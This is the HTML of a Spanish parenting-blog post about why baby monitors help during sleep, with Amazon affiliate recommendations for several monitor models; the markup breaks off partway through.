<img alt='Mi Primer bebé' height='413px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxdstulT-qd04APaFGQgblQTo8zat0drVHE6mjddr52dgjyMCX4uJPVWssh3weRMFW7FHkvWP2YJYKZH-mcOvCOboqLT_zZ3-y-oEZNynqbxFHjYTSjffy3NpncD_WOImQ20tRlzWfG90/s1600/bannerlargoblog2014ene+copy.png' style='display: block' width='1299px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<h3>
Pages
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.miprimerbebe.net/'>
Página principal
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/jugar.html'>
Ideas de Juego
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/articulos-recomendados.html'>
Productos recomendados
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/contactame.html'>
Contactame
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/sorteos.html'>
Sorteos 
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/de.html'>
De Ñam Ñam
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/blog-page_24.html'>
Plan Diversión Fuera de Casa
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                                        <div class="date-outer">
                                      

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk9zG7yWrODC0_iK9oQfEFfIWukCFMZrfh_zcPS-kwErj-dk0hyOh78HudzVMn9T6rSgCOR9i3BxIxo4fWAbhfudXAfluC2r-2Z0YxOJ5CaOsz9hHU8P8sitkiZxyU9FCtx8Yw69sRFQqCNjhpIp1Ycp0z0wOYMvtwEU3HwRmYuZvE1lqcdrkfSoaq/w320-h211/bebe%20durmiendo%20profundamente.jpg' itemprop='image_url'/>
<meta content='223709644641895604' itemprop='blogId'/>
<meta content='8834384929844147685' itemprop='postId'/>
<a name='8834384929844147685'></a>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.miprimerbebe.net/2023/04/manten-tu-bebe-seguro-mientras-duerme.html'>
Mantén a tu bebé seguro mientras duerme: La importancia de los monitores para bebés
</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='date'>
<span class='date1'>
sábado, 8 de abril de 2023
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-8834384929844147685' itemprop='description articleBody'>
<div id='summary8834384929844147685'>
<p><span color="var(--tw-prose-body)" style="white-space: pre-wrap;"><span style="font-family: helvetica;">La seguridad de tu bebé es siempre tu prioridad número uno.  Como madre o padre primerizo es natural sentir ansiedad y preocupación por el bienestar de tu pequeño, especialmente durante la noche cuando está durmiendo. Afortunadamente, los monitores para bebés son una herramienta invaluable que te permite mantener un ojo en tu bebé mientras duerme, brindándote tranquilidad y seguridad. En este blog post, te hablaré sobre la importancia de los monitores para bebés durante el sueño y te presentaré algunos de los mejores monitores bien evaluados desde la perspectiva de amazon y sus reseñas.<br /></span></span></p><div class="separator" style="clear: both; text-align: center;"><span color="var(--tw-prose-body)" style="white-space: pre-wrap;"><span style="font-family: helvetica;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk9zG7yWrODC0_iK9oQfEFfIWukCFMZrfh_zcPS-kwErj-dk0hyOh78HudzVMn9T6rSgCOR9i3BxIxo4fWAbhfudXAfluC2r-2Z0YxOJ5CaOsz9hHU8P8sitkiZxyU9FCtx8Yw69sRFQqCNjhpIp1Ycp0z0wOYMvtwEU3HwRmYuZvE1lqcdrkfSoaq/s640/bebe%20durmiendo%20profundamente.jpg" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img alt="mejores monitores para bebes" border="0" data-original-height="422" data-original-width="640" height="211" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk9zG7yWrODC0_iK9oQfEFfIWukCFMZrfh_zcPS-kwErj-dk0hyOh78HudzVMn9T6rSgCOR9i3BxIxo4fWAbhfudXAfluC2r-2Z0YxOJ5CaOsz9hHU8P8sitkiZxyU9FCtx8Yw69sRFQqCNjhpIp1Ycp0z0wOYMvtwEU3HwRmYuZvE1lqcdrkfSoaq/w320-h211/bebe%20durmiendo%20profundamente.jpg" width="320" /></a></span></span></div><p></p><p><span color="var(--tw-prose-body)" style="white-space: pre-wrap;"><span style="font-family: helvetica;"><br /></span></span></p><h3 style="text-align: left;"><span color="var(--tw-prose-body)" style="white-space: pre-wrap;"><b><span style="font-family: helvetica; font-size: small;">Importancia de los monitores para bebés:</span></b></span></h3><p><span color="var(--tw-prose-body)" style="white-space: pre-wrap;"><span style="font-family: helvetica;">Los monitores para bebés son una inversión que vale la pena hacer, ya que te permiten monitorear a tu bebé mientras duerme y asegurarte de que esté seguro en todo momento. Aquí hay algunas razones por las que los monitores para bebés son importantes:</span></span></p><p></p><ul style="text-align: left;"><li><span color="var(--tw-prose-body)" style="white-space: pre-wrap;"><span style="font-family: helvetica;">Tranquilidad para los padres: Los monitores para bebés te brindan la tranquilidad de saber que puedes escuchar o ver a tu bebé en cualquier momento durante la noche sin tener que entrar en su habitación. Puedes asegurarte de que tu bebé esté durmiendo plácidamente y respirando normalmente, lo que te permite descansar mejor y estar más relajado.</span></span></li></ul><ul style="text-align: left;"><li><span color="var(--tw-prose-body)" style="white-space: pre-wrap;"><span style="font-family: helvetica;">Detección de problemas de salud: Algunos monitores para bebés vienen con sensores que pueden detectar problemas de salud como la apnea del sueño o la disminución de la saturación de oxígeno. Esto te permite identificar cualquier problema de salud potencial en tu bebé y tomar medidas adecuadas a tiempo</span></span></li></ul><ul style="text-align: left;"><li><span style="font-family: helvetica;">Prevención de accidentes: Los monitores para bebés también te permiten prevenir accidentes, como que tu bebé se salga de la cuna o se mueva a una posición incómoda durante el sueño. Algunos monitores también tienen alarmas de movimiento o sonido que te alertan si tu bebé se mueve o llora, lo que te permite responder rápidamente y evitar posibles accidentes.</span></li></ul><div><span style="font-family: helvetica;"><br /></span></div><h3 style="text-align: left;"><span style="font-family: helvetica;">Tipos de monitores para bebés&nbsp;</span></h3><p></p><p><span color="var(--tw-prose-body)" style="white-space: pre-wrap;"><span style="font-family: helvetica;">Hay varios tipos de monitores para bebés disponibles en el mercado, y la elección del tipo adecuado depende de tus necesidades y preferencias. Aquí hay algunos tipos comunes de monitores para bebés:</span></span></p><p><span color="var(--tw-prose-body)" style="white-space: pre-wrap;"><span style="font-family: helvetica;">Monitores de audio: Estos monitores emiten el sonido del bebé a través de un receptor portátil que llevas contigo. Son simples y asequibles, ideales si solo quieres escuchar el sonido del bebé mientras duerme.</span></span></p><p><span color="var(--tw-prose-body)" style="white-space: pre-wrap;"><span style="font-family: helvetica;">Monitores de video: Estos monitores tienen una cámara que te permite ver a tu bebé en tiempo real a través de un monitor o una aplicación en tu teléfono inteligente. Son ideales si quieres ver a tu bebé y asegurarte de que esté durmiendo cómodamente.</span></span></p><p><span color="var(--tw-prose-body)" style="white-space: pre-wrap;"><span style="font-family: helvetica;">Monitores de movimiento: Estos monitores tienen sensores de movimiento que permiten detectar irregularidades en el comportamiento.</span></span></p><p><span color="var(--tw-prose-body)" style="white-space: pre-wrap;"><span style="font-family: helvetica;"><br /></span></span></p><h3 style="text-align: left;"><span style="font-family: helvetica;"><span style="white-space: pre-wrap;"><b>&#191;Cuáles monitores para bebés son los mejores en el mercado?</b></span></span></h3><p><span style="color: #343541; white-space: pre-wrap;"><span style="font-family: helvetica;">Aquí te presento algunas recomendaciones de monitores para bebés mejor evaluados según Amazon:</span></span></p><p><span style="color: #343541; white-space: pre-wrap;"><span style="font-family: helvetica;"><br /></span></span></p><a href="Infant Optics DXR-5 Portable Video Baby Monitor" style="font-family: helvetica; white-space: pre-wrap;" target="_blank">Infant Optics DXR-5 Portable Video Baby Monitor</a><span style="font-family: helvetica; white-space: pre-wrap;">: </span><div><span style="font-family: helvetica; white-space: pre-wrap;">Este monitor de video portátil cuenta con una pantalla de 2.4 pulgadas y una cámara con visión nocturna. Tiene un rango de transmisión de hasta 800 pies y viene con características como zoom digital y función de intercomunicador bidireccional para que puedas hablar con tu bebé desde otra habitación.</span><br /><br /><div><br /></div><div><a href="https://amzn.to/3mmpTOU" style="font-family: helvetica; white-space: pre-wrap;">Motorola Baby Monitor VM85-5" WiFi Video Baby Monitor </a><span style="font-family: helvetica; white-space: pre-wrap;">: Este monitor de video cuenta con una pantalla de 2.8 pulgadas y una cámara con visión nocturna. Tiene un alcance de hasta 590 pies y viene con características como zoom digital y control de la temperatura de la habitación del bebé. También tiene una función de intercomunicador bidireccional y capacidad para expandirse a varias cámaras.</span></div><div><br /></div><div><br /></div><div><a href="https://amzn.to/43gCwLW" style="font-family: helvetica; white-space: pre-wrap;" target="_blank">Infant Optics DXR-8 Video Baby Monitor</a><span style="font-family: helvetica; white-space: pre-wrap;">: Este monitor de video cuenta con una pantalla de 3.5 pulgadas y una cámara con visión nocturna. Una de sus características destacadas es la posibilidad de intercambiar lentes, lo que te permite personalizar el ángulo de visión y la distancia de enfoque. También tiene zoom digital, función de intercomunicador bidireccional y capacidad para expandirse a varias cámaras</span><div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]" style="--tw-bg-opacity: 1; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgba(0, 0, 0, 0.1); border-image: initial; border-style: solid; border-width: 0px 0px 1px; box-sizing: border-box; color: rgba(52,53,65,var(--tw-text-opacity)); width: 1104.29px;"><br /></div><div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]" style="--tw-bg-opacity: 1; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgba(0, 0, 0, 0.1); border-image: initial; border-style: solid; border-width: 0px 0px 1px; box-sizing: border-box; color: rgba(52,53,65,var(--tw-text-opacity)); width: 1104.29px;"><br /></div><div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]" style="--tw-bg-opacity: 1; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgba(0, 0, 0, 0.1); border-image: initial; border-style: solid; border-width: 0px 0px 1px; box-sizing: border-box; color: rgba(52,53,65,var(--tw-text-opacity)); width: 1104.29px;"><a href="https://amzn.to/417xTSq" style="display: inline; font-family: helvetica; white-space: pre-wrap;" target="_blank">Philips Avent DECT Baby Monitor</a></div><div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]" style="--tw-bg-opacity: 1; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgba(0, 0, 0, 0.1); border-image: initial; border-style: solid; border-width: 0px 0px 1px; box-sizing: border-box; color: rgba(52,53,65,var(--tw-text-opacity)); width: 1104.29px;"><span style="font-family: helvetica; white-space: pre-wrap;"><br /></span></div><div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]" style="--tw-bg-opacity: 1; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgba(0, 0, 0, 0.1); border-image: initial; border-style: solid; border-width: 0px 0px 1px; box-sizing: border-box; color: rgba(52,53,65,var(--tw-text-opacity)); width: 1104.29px;"><span style="font-family: helvetica; white-space: pre-wrap;">Este monitor de audio utiliza la tecnología DECT para garantizar una conexión segura y sin interferencias. Cuenta con una unidad de padres portátil con pantalla retroiluminada y muestra la temperatura de la habitación del bebé. También tiene una función de intercomunicador bidireccional y una luz nocturna suave en la unidad del bebé.<div class="markdown prose w-full break-words dark:prose-invert light" style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-prose-body: #374151; --tw-prose-bold: #111827; --tw-prose-bullets: #d1d5db; --tw-prose-captions: #6b7280; --tw-prose-code: #111827; --tw-prose-counters: #6b7280; --tw-prose-headings: #111827; --tw-prose-hr: #e5e7eb; --tw-prose-invert-body: #d1d5db; --tw-prose-invert-bold: #fff; --tw-prose-invert-bullets: #4b5563; --tw-prose-invert-captions: #9ca3af; --tw-prose-invert-code: #fff; --tw-prose-invert-counters: #9ca3af; --tw-prose-invert-headings: #fff; --tw-prose-invert-hr: #374151; --tw-prose-invert-lead: #9ca3af; --tw-prose-invert-links: #fff; --tw-prose-invert-pre-bg: rgba(0,0,0,0.5); --tw-prose-invert-pre-code: #d1d5db; --tw-prose-invert-quote-borders: #374151; --tw-prose-invert-quotes: #f3f4f6; --tw-prose-invert-td-borders: #374151; --tw-prose-invert-th-borders: #4b5563; --tw-prose-lead: #4b5563; --tw-prose-links: #111827; --tw-prose-pre-bg: #1f2937; --tw-prose-pre-code: #e5e7eb; --tw-prose-quote-borders: #e5e7eb; --tw-prose-quotes: #111827; --tw-prose-td-borders: #e5e7eb; --tw-prose-th-borders: #d1d5db; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: var(--tw-prose-body); line-height: 1.75; max-width: none; overflow-wrap: break-word; text-align: left; width: 652.991px;"><br /></div><div class="markdown prose w-full break-words dark:prose-invert light" style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-prose-body: #374151; --tw-prose-bold: #111827; --tw-prose-bullets: #d1d5db; --tw-prose-captions: #6b7280; --tw-prose-code: #111827; --tw-prose-counters: #6b7280; --tw-prose-headings: #111827; --tw-prose-hr: #e5e7eb; --tw-prose-invert-body: #d1d5db; --tw-prose-invert-bold: #fff; --tw-prose-invert-bullets: #4b5563; --tw-prose-invert-captions: #9ca3af; --tw-prose-invert-code: #fff; --tw-prose-invert-counters: #9ca3af; --tw-prose-invert-headings: #fff; --tw-prose-invert-hr: #374151; --tw-prose-invert-lead: #9ca3af; --tw-prose-invert-links: #fff; --tw-prose-invert-pre-bg: rgba(0,0,0,0.5); --tw-prose-invert-pre-code: #d1d5db; --tw-prose-invert-quote-borders: #374151; --tw-prose-invert-quotes: #f3f4f6; --tw-prose-invert-td-borders: #374151; --tw-prose-invert-th-borders: #4b5563; --tw-prose-lead: #4b5563; --tw-prose-links: #111827; --tw-prose-pre-bg: #1f2937; --tw-prose-pre-code: #e5e7eb; --tw-prose-quote-borders: #e5e7eb; --tw-prose-quotes: #111827; --tw-prose-td-borders: #e5e7eb; --tw-prose-th-borders: #d1d5db; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: var(--tw-prose-body); line-height: 1.75; max-width: none; overflow-wrap: break-word; text-align: left; width: 652.991px;"><br /></div><div class="markdown prose w-full break-words dark:prose-invert light" style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-prose-body: #374151; --tw-prose-bold: #111827; --tw-prose-bullets: #d1d5db; --tw-prose-captions: #6b7280; --tw-prose-code: #111827; --tw-prose-counters: #6b7280; --tw-prose-headings: #111827; --tw-prose-hr: #e5e7eb; --tw-prose-invert-body: #d1d5db; --tw-prose-invert-bold: #fff; --tw-prose-invert-bullets: #4b5563; --tw-prose-invert-captions: #9ca3af; --tw-prose-invert-code: #fff; --tw-prose-invert-counters: #9ca3af; --tw-prose-invert-headings: #fff; --tw-prose-invert-hr: #374151; --tw-prose-invert-lead: #9ca3af; --tw-prose-invert-links: #fff; --tw-prose-invert-pre-bg: rgba(0,0,0,0.5); --tw-prose-invert-pre-code: #d1d5db; --tw-prose-invert-quote-borders: #374151; --tw-prose-invert-quotes: #f3f4f6; --tw-prose-invert-td-borders: #374151; --tw-prose-invert-th-borders: #4b5563; --tw-prose-lead: #4b5563; --tw-prose-links: #111827; --tw-prose-pre-bg: #1f2937; --tw-prose-pre-code: #e5e7eb; --tw-prose-quote-borders: #e5e7eb; --tw-prose-quotes: #111827; --tw-prose-td-borders: #e5e7eb; --tw-prose-th-borders: #d1d5db; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: var(--tw-prose-body); line-height: 1.75; max-width: none; overflow-wrap: break-word; text-align: left; width: 652.991px;"><a href="https://amzn.to/3GvwvkS" target="_blank">Owlet Smart Sock 3 Baby Monitor</a>: Este monitor utiliza un calcetín inteligente que se coloca en el pie del bebé para medir su ritmo cardíaco y niveles de oxígeno mientras duerme. Los datos se transmiten a través de una aplicación en tu teléfono inteligente, lo que te permite monitorear la salud de tu bebé en tiempo real. También cuenta con notificaciones de alarma en caso de que los niveles de oxígeno o ritmo cardíaco del bebé se salgan de los rangos normales.<ol style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; counter-reset: item 0; display: flex; flex-direction: column; list-style-image: initial; list-style-position: initial; margin: 1.25em 0px; padding: 0px 0px 0px 1rem; text-align: left;">Recuerda siempre leer las opiniones y reseñas de otros padres antes de realizar tu compra, y elegir el monitor que mejor se adapte a tus necesidades y preferencias. &#161;La seguridad y tranquilidad de tu bebé durante el sueño son de suma importancia!</ol></div></span><div class="text-base gap-4 md:gap-6 md:max-w-2xl lg:max-w-xl xl:max-w-3xl p-4 md:py-6 flex lg:px-0 m-auto" style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; display: flex; gap: 1.5rem; line-height: 1.5rem; margin: auto; max-width: 48rem; padding: 1.5rem 0px;"><div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]" style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; display: flex; flex-direction: column; gap: 0.75rem; position: relative; width: calc(100% - 115px);"><div class="flex justify-between lg:block" style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, &quot;Segoe UI&quot;, Roboto, Ubuntu, Cantarell, &quot;Noto Sans&quot;, sans-serif, &quot;Helvetica Neue&quot;, Arial, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Noto Color Emoji&quot;; font-size: 1rem; justify-content: space-between;"><div class="text-gray-400 flex self-end lg:self-center justify-center mt-2 gap-2 md:gap-3 lg:gap-1 lg:absolute lg:top-0 lg:translate-x-full lg:right-0 lg:mt-0 lg:pl-2 visible" style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 100%; --tw-translate-y: 0; align-self: center; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; color: rgba(172,172,190,var(--tw-text-opacity)); display: flex; gap: 0.25rem; justify-content: center; margin-top: 0px; padding-left: 0.5rem; position: absolute; right: 0px; top: 0px; transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)); visibility: visible;"><button class="p-1 rounded-md hover:bg-gray-100 hover:text-gray-700 dark:text-gray-400 dark:hover:bg-gray-700 dark:hover:text-gray-200 disabled:dark:hover:text-gray-400" style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; appearance: button; background-image: none; border-color: rgb(217, 217, 227); border-radius: 0.375rem; border-style: solid; border-width: 0px; cursor: pointer; font-family: inherit; font-size: 16px; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0.25rem;"><svg class="h-4 w-4" fill="none" height="1em" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" stroke="currentColor" viewbox="0 0 24 24" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></button><button class="p-1 rounded-md hover:bg-gray-100 hover:text-gray-700 dark:text-gray-400 dark:hover:bg-gray-700 dark:hover:text-gray-200 disabled:dark:hover:text-gray-400" style="--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; appearance: button; background-image: none; border-color: rgb(217, 217, 227); border-radius: 0.375rem; border-style: solid; border-width: 0px; cursor: 